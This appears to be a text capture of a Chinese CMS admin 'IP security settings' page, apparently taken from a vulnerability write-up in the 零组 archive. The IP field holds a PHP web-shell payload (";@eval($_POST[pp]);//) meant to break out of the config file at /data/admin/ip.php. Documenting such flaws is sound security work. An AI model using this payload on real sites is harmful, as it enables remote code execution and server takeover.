 不安全 192.168.8.143/nzyo/admin_ip.php
后台IP安全设置
功能开关： 关闭 开启 * 是否启用ip限制，启用后非登记ip无法访问网站后台
";@eval($_POST[pp]);//
允许IP： * 允许设置多
确 认
* 开启该功能后，将只允许已登记的ip地址访问后台，如上网ip不固定，请勿开启。
* 如果上网ip变化导致无法登陆后台，请手动修改/data/admin/ip.php文件内容，$v = "0"表示关闭该功能。
零组资料文库